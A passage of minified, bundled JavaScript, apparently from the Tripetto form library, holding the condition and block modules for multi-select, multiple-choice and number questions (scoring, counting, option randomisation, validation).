t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode)}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-multi-select",":counter")})],t)}(a.ConditionBlock);t.CounterCondition=l},514:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.NoneCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.noneSelected=function(){var e=this,t=this.slots;return!t||!t.each((function(t){var n=e.valueOf(t);return n&&n.value||!1}))},i([a.condition],t.prototype,"noneSelected",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-multi-select",":none")})],t)}(a.ConditionBlock);t.NoneCondition=l},716:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.OptionCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isSelected=function(){var e=this.valueOf();return e&&e.value===this.props.selected||!1},i([a.condition],t.prototype,"isSelected",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-multi-select"})],t)}(a.ConditionBlock);t.OptionCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-multi-select",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},58:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.MultiSelect=void 0;var a=n(226),l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.counterSlot=t.valueOf("counter","meta"),t.concatenationSlot=t.valueOf("concatenation","feature"),t.scoreSlot=t.valueOf("score","feature"),t}return o(t,e),Object.defineProperty(t.prototype,"required",{get:function(){return this.props.required||!1},enumerable:!1,configurable:!0}),t.prototype.transform=function(){var e=this,t=(0,a.filter)((0,a.map)(this.props.options,(function(t){return{id:t.id,label:t.value||t.name||"",exclusive:t.exclusive,valueRef:e.valueOf(t.id)}})),(function(e){var t;return!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)})).sort((function(e,t){var n,r;return((null===(n=t.valueRef)||void 0===n?void 0:n.time)||0)-((null===(r=e.valueRef)||void 0===r?void 0:r.time)||0)})),n=t.length&&t[0];if(n&&t.forEach((function(e){e.id!==n.id&&(n.exclusive||e.exclusive)&&(e.valueRef.value=!1)})),this.props.max){var r=this.props.max,o=0;t.forEach((function(e){var t;!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)&&++o>r&&(e.valueRef.value=!1)}))}if(this.counterSlot){var i=(0,a.filter)(t,(function(e){var t;return!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)})).length;this.counterSlot.set(i)}if(this.concatenationSlot){var l=[],u="",s=0;if((0,a.each)(this.props.options,(function(t){var n,r=t.value||t.name||"";if(r&&!0===(null===(n=e.valueOf(t.id))||void 0===n?void 0:n.value))switch(e.props.formatSeparator){case"space":u+=(""===u?"":" ")+r;break;case"list":u+=(""===u?"":"\n")+r;break;case"bullets":u+=(""===u?"":"\n")+"- "+r;break;case"numbers":u+=(""===u?"":"\n")+"".concat(++s,". ").concat(r);break;case"conjunction":case"disjunction":l.push(r);break;case"custom":u+=(""===u?"":e.props.formatSeparatorCustom||"")+r;break;default:u+=(""===u?"":", ")+r}})),"conjunction"===this.props.formatSeparator||"disjunction"===this.props.formatSeparator)try{var c=new Intl.ListFormat(this.context.l10n.current||"en",{type:this.props.formatSeparator});u=c.format(l)}catch(e){u=a.Str.iterateToString(l,", ")}this.concatenationSlot.set(u)}},t.prototype.score=function(e){var t=this;this.scoreSlot&&(0,a.isNumberFinite)(e.score)&&this.scoreSlot.set((0,a.reduce)(this.props.options,(function(e,n){var r;return e+(!0===(null===(r=t.valueOf(n.id))||void 0===r?void 0:r.value)&&n.score||0)}),0))},t.prototype.optionSlot=function(e){var t=this;return this.valueOf(e.id,"dynamic",{confirm:"shallow",onChange:function(){t.transform(),t.score(e)},onContext:function(n,r){var o;t.scoreSlot&&(null===(o=r.contextualValueOf(t.scoreSlot))||void 0===o||o.set(!0===n.value?e.score||0:void 0))}})},t.prototype.isSelected=function(e){var t=this.optionSlot(e);return!0===(null==t?void 0:t.value)||!1},t.prototype.select=function(e,t){var n=this.optionSlot(e);return!!n&&(n.value=t,n.value)},t.prototype.toggle=function(e){var t=this.optionSlot(e);t&&(t.value=!t.value)},t.prototype.options=function(e){var t,n=this,r=0,o=this,i=(null===(t=this.props.options)||void 0===t?void 0:t.map((function(t){var i=n.optionSlot(t);return n.props.max&&!0===(null==i?void 0:i.value)&&r++,{id:t.id,name:e.markdownifyToString(t.name),label:e.markdownifyToJSX(t.name,!1),description:t.description&&e.markdownifyToJSX(t.description,!0)||void 0,value:i,score:t.score,exclusive:t.exclusive,get disabled(){return o.props.max&&r>=o.props.max&&!0!==(null==i?void 0:i.value)||!1}}})))||[];if(this.props.randomize&&i.length>1){if(!this.randomized||this.randomized.length!==i.length||(0,a.findFirst)(this.randomized,(function(e){var t;return(null===(t=i[e.index])||void 0===t?void 0:t.id)!==e.id}))){this.randomized=i.map((function(e,t){return{index:t,id:e.id}}));for(var l=this.randomized.length;--l;){var u=Math.floor(Math.random()*l),s=this.randomized[l];this.randomized[l]=this.randomized[u],this.randomized[u]=s}}return this.randomized.map((function(e){return i[e.index]}))}return this.randomized&&(this.randomized=void 0),i},t.prototype.validate=function(){var e=this;if(this.props.min||this.props.max){var t=(0,a.filter)(this.props.options,(function(t){var n;return!0===(null===(n=e.optionSlot(t))||void 0===n?void 0:n.value)})).length;if(this.props.min&&t<this.props.min||this.props.max&&t>this.props.max)return!1}return!this.props.required||!!(0,a.findFirst)(this.props.options,(function(t){var n;return!0===(null===(n=e.valueOf(t.id))||void 0===n?void 0:n.value)}))},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.MultiSelect=l},226:function(e){e.exports=n(9849)}},r={};function o(e){var n=r[e];if(void 0!==n)return n.exports;var i=r[e]={exports:{}};return t[e].call(i.exports,i,i.exports,o),i.exports}var i={};!function(){var e=i;Object.defineProperty(e,"__esModule",{value:!0}),e.MultiSelect=void 0,o(716),o(514),o(924),o(502);var t=o(58);Object.defineProperty(e,"MultiSelect",{enumerable:!0,get:function(){return t.MultiSelect}})}(),e.exports=i}()},7426:function(e,t,n){!function(){"use strict";var t={974:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.MultipleChoiceCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isChosen=function(){var e=this.valueOf(this.props.choice)||this.valueOf("choice");return!!e&&((0,a.isBoolean)(e.value)?e.value:e.reference===this.props.choice)},i([a.condition],t.prototype,"isChosen",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-multiple-choice",alias:"multiple-choice"})],t)}(a.ConditionBlock);t.MultipleChoiceCondition=l},924:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.CounterCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Number){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode)}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-multiple-choice",":counter")})],t)}(a.ConditionBlock);t.CounterCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-multiple-choice",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},955:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.MultipleChoiceUndefinedCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isUndefined=function(){var e=this,t=this.valueOf("choice");if(t)return!t.value;var n=this.slots;return!n||!n.each((function(t){var n=e.valueOf(t);return n&&n.value||!1}))},i([a.condition],t.prototype,"isUndefined",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-multiple-choice",":undefined")})],t)}(a.ConditionBlock);t.MultipleChoiceUndefinedCondition=l},724:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.MultipleChoice=void 0;var a=n(226);n(974);var l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.counterSlot=t.valueOf("counter"),t.concatenationSlot=t.valueOf("concatenation","feature"),t.scoreSlot=t.valueOf("score","feature"),t.singleChoiceSlot=t.valueOf("choice","static",{modifier:function(e){if(e.value){if(!e.reference){var n=(0,a.findFirst)(t.props.choices,(function(t){return t.value===e.value}))||(0,a.findFirst)(t.props.choices,(function(t){return t.id===e.value}))||(0,a.findFirst)(t.props.choices,(function(t){return t.name===e.value}))||(0,a.findFirst)(t.props.choices,(function(t){return t.name.toLowerCase()===e.value.toLowerCase()}));return{value:n&&(n.value||n.name),reference:n&&n.id,display:null==n?void 0:n.name}}if(!(0,a.findFirst)(t.props.choices,(function(t){return t.id===e.reference})))return{value:void 0,reference:void 0,display:void 0}}},onChange:function(e){if(t.scoreSlot){var n=(0,a.findFirst)(t.props.choices,(function(t){return t.id===e.reference}));t.scoreSlot.set(n&&((null==n?void 0:n.score)||0))}}}),t}return o(t,e),Object.defineProperty(t.prototype,"required",{get:function(){return this.props.required||!1},enumerable:!1,configurable:!0}),t.prototype.transform=function(){var e=this;if(this.props.multiple){var t=(0,a.filter)((0,a.map)(this.props.choices,(function(t){return{id:t.id,exclusive:t.exclusive,valueRef:e.choiceSlot(t)}})),(function(e){var t;return!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)})).sort((function(e,t){var n,r;return((null===(n=t.valueRef)||void 0===n?void 0:n.time)||0)-((null===(r=e.valueRef)||void 0===r?void 0:r.time)||0)})),n=t.length&&t[0];if(n&&t.forEach((function(e){e.id!==n.id&&(n.exclusive||e.exclusive)&&(e.valueRef.value=!1)})),this.props.max){var r=this.props.max,o=0;t.forEach((function(e){var t;!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)&&++o>r&&(e.valueRef.value=!1)}))}if(this.counterSlot){var i=(0,a.filter)(t,(function(e){var t;return!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)})).length;this.counterSlot.set(i)}if(this.concatenationSlot){var l=[],u="",s=0;if((0,a.each)(this.props.choices,(function(t){var n,r=t.value||t.name||"";if(r&&!0===(null===(n=e.valueOf(t.id))||void 0===n?void 0:n.value))switch(e.props.formatSeparator){case"space":u+=(""===u?"":" ")+r;break;case"list":u+=(""===u?"":"\n")+r;break;case"bullets":u+=(""===u?"":"\n")+"- "+r;break;case"numbers":u+=(""===u?"":"\n")+"".concat(++s,". ").concat(r);break;case"conjunction":case"disjunction":l.push(r);break;case"custom":u+=(""===u?"":e.props.formatSeparatorCustom||"")+r;break;default:u+=(""===u?"":", ")+r}})),"conjunction"===this.props.formatSeparator||"disjunction"===this.props.formatSeparator)try{var c=new Intl.ListFormat(this.context.l10n.current||"en",{type:this.props.formatSeparator});u=c.format(l)}catch(e){u=a.Str.iterateToString(l,", ")}this.concatenationSlot.set(u)}}},t.prototype.score=function(e){var t=this;this.scoreSlot&&(0,a.isNumberFinite)(e.score)&&this.scoreSlot.set((0,a.reduce)(this.props.choices,(function(e,n){var r;return e+(!0===(null===(r=t.valueOf(n.id))||void 0===r?void 0:r.value)&&n.score||0)}),0))},t.prototype.choiceSlot=function(e){var t=this;return this.props.multiple&&this.valueOf(e.id,"dynamic",{confirm:!0,onChange:function(){t.transform(),t.score(e)},onContext:function(n,r){var o;t.scoreSlot&&(null===(o=r.contextualValueOf(t.scoreSlot))||void 0===o||o.set(!0===n.value?e.score||0:void 0))}})||void 0},t.prototype.choices=function(e){var t,n=this,r=0,o=this,i=(null===(t=this.props.choices)||void 0===t?void 0:t.map((function(t){var i=n.choiceSlot(t),l=n.context;return n.props.multiple&&n.props.max&&!0===(null==i?void 0:i.value)&&r++,{id:t.id,get name(){return(0,a.markdownifyToString)(t.name,l,void 0,!1,a.MarkdownFeatures.Formatting|a.MarkdownFeatures.Hyperlinks)},get label(){return e.markdownifyToJSX(t.name,!1)},get description(){return t.description&&e.markdownifyToJSX(t.description,!0)||void 0},get descriptionString(){return t.description&&(0,a.markdownifyToString)(t.description,l,void 0,!0,a.MarkdownFeatures.Formatting|a.MarkdownFeatures.Hyperlinks)||void 0},url:t.url&&(0,a.markdownifyToURL)(t.url,n.context)||void 0,target:t.target,value:t.value,score:t.score,exclusive:t.exclusive,color:t.color,slot:i,tabIndex:e.tabIndex,get disabled(){return o.props.max&&r>=o.props.max&&!0!==(null==i?void 0:i.value)||!1}}})))||[];if(this.props.randomize&&i.length>1){if(!this.randomized||this.randomized.length!==i.length||(0,a.findFirst)(this.randomized,(function(e){var t;return(null===(t=i[e.index])||void 0===t?void 0:t.id)!==e.id}))){this.randomized=i.map((function(e,t){return{index:t,id:e.id}}));for(var l=this.randomized.length;--l;){var u=Math.floor(Math.random()*l),s=this.randomized[l];this.randomized[l]=this.randomized[u],this.randomized[u]=s}}return this.randomized.map((function(e){return i[e.index]}))}return this.randomized&&(this.randomized=void 0),i},t.prototype.validate=function(){var e,t=this;if(this.props.multiple&&(this.props.min||this.props.max)){var n=(0,a.filter)(this.props.choices,(function(e){var n;return!0===(null===(n=t.choiceSlot(e))||void 0===n?void 0:n.value)})).length;if(this.props.min&&n<this.props.min||this.props.max&&n>this.props.max)return!1}return!this.props.required||(this.props.multiple?!!(0,a.findFirst)(this.props.choices,(function(e){var n;return!0===(null===(n=t.choiceSlot(e))||void 0===n?void 0:n.value)})):(null===(e=this.singleChoiceSlot)||void 0===e?void 0:e.hasValue)||!1)},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.MultipleChoice=l},226:function(e){e.exports=n(9849)}},r={};function o(e){var n=r[e];if(void 0!==n)return n.exports;var i=r[e]={exports:{}};return t[e].call(i.exports,i,i.exports,o),i.exports}var i={};!function(){var e=i;Object.defineProperty(e,"__esModule",{value:!0}),e.MultipleChoice=void 0,o(974),o(955),o(924),o(502);var t=o(724);Object.defineProperty(e,"MultipleChoice",{enumerable:!0,get:function(){return t.MultipleChoice}})}(),e.exports=i}()},4171:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.NumberCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-number"})],t)}(a.ConditionBlock);t.NumberCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.Number=void 0;var i=n(226);n(407),n(873);var a=n(39);n(982);var l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.calculatorSlot=t.valueOf("calculator","feature"),t.numberSlot=(0,i.assert)(t.valueOf("number","static",{prefill:(0,i.isNumberFinite)(t.props.prefill)&&{value:t.props.prefill}||void 0,onChange:function(e){t.calculatorSlot&&e.slot instanceof i.Slots.Numeric&&(0,a.calculator)(t.context,t.props.operations||[],e,t.calculatorSlot,(function(e){return t.variableFor(e)}),(function(e){return t.parseVariables(e)}))}})),t.required=t.numberSlot.slot.required||!1,t}return o(t,e),t}(i.NodeBlock);t.Number=l},873:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),(0,n(226).mountNamespace)("@tripetto/block-number")},982:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),(0,n(226).unmountNamespace)()},39:function(e){e.exports=n(6780)},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},3824:function(e,t,n){!function(){"use strict";var t={856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not 